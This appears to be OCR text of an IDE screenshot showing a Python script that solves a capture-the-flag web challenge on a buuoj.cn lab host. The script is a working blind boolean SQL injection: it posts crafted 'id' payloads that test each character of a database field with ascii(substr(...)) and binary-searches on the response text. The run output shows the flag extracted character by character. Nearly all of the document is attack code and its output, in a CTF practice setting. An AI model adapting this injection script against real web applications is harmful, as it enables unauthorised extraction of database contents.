 项目
prob16.py
5 2
通知
1 import requests
2 import time
3
4 url = "http://515c4b17-7c48-471d-b0a1-51a4225cb592.node4.buuoj.cn:81/index.php"
5 flag = ''
6
7 for x in range(1,43):
8 left = 33
9 right = 126
10 while(right > left):
11 mid = int((left + right + 1) / 2)
12 data = {'id':f"if(ascii(substr((select(flag)from(flag)),{x},1))>={mid},1,0)"}
13 r = requests.post(url,data=data)
14 if('Hello, glzjin wants a girlfriend.' in r.text):
15 left = mid
16 else:
17 right = mid - 1
18 time.sleep(0.1)
19 flag += chr(right)
20 print(flag)
21
22 print(f"flag为{flag}")
23
for x in range(1,43) › while (right > left) › else
运行: prob16
flag{102a6bb8-d22f-4574-80ca-362cf6
flag{102a6bb8-d22f-4574-80ca-362cf6e
flag{102a6bb8-d22f-4574-80ca-362cf6ee
flag{102a6bb8-d22f-4574-80ca-362cf6ee5
flag{102a6bb8-d22f-4574-80ca-362cf6ee51
flag{102a6bb8-d22f-4574-80ca-362cf6ee51b
flag{102a6bb8-d22f-4574-80ca-362cf6ee51b5
flag{102a6bb8-d22f-4574-80ca-362cf6ee51b5}
flag为flag{102a6bb8-d22f-4574-80ca-362cf6ee51b5}
书签
构